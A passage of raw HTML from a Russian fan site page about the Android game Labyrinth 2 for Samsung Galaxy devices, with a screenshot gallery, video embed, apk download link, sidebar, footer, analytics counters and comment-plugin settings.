wp-image-4053" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_6.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5.jpg"><img class="alignnone wp-image-4052" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-640x1024.jpg" /><noscript><img class="alignnone wp-image-4052" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_5.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4.jpg"><img class="alignnone wp-image-4051" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-640x1024.jpg" /><noscript><img class="alignnone wp-image-4051" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_4.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3.jpg"><img class="alignnone wp-image-4050" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-640x1024.jpg" /><noscript><img class="alignnone wp-image-4050" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_3.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2.jpg"><img class="alignnone wp-image-4049" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-640x1024.jpg" /><noscript><img class="alignnone wp-image-4049" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_2.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1.jpg"><img class="alignnone wp-image-4048" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20416'%3E%3C/svg%3E" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1.jpg 800w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-640x1024.jpg" /><noscript><img class="alignnone wp-image-4048" title="Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-640x1024.jpg" alt="Labyrinth 2 для Samsung Galaxy S3 Note Ace2 Tab" width="260" height="416" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-640x1024.jpg 640w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-187x300.jpg 187w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1-93x150.jpg 93w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Labyrinth_2_Samsung_Galaxy_Note_Ace_S3_1.jpg 800w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p><strong>Видео</strong></p><p style="text-align: center;"><div class="rll-youtube-player" data-src="http://www.youtube.com/embed/50Bt9nLDJYg" data-id="50Bt9nLDJYg" data-query=""></div><noscript><iframe src="http://www.youtube.com/embed/50Bt9nLDJYg" frameborder="0" width="500" height="375"></iframe></noscript></p><h3>Скачать Labyrinth 2</h3><p><a href="http://narod.ru/disk/60411204001.5e3dcd0e418ba85fe18b87cdf7831239/Labyrinth_2.apk.html" target="_blank">Narod.ru</a> (.apk)</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/galaxy/" rel="nofollow">Galaxy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="4046" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133475 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128737 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98424 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"4046","nonce":"d1191be64e","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=23497c4a0e&redirect_to=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/"},"post":{"id":4046,"permalink":"https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/labyrinth-2-kataem-shariki\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Flabyrinth-2-kataem-shariki%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 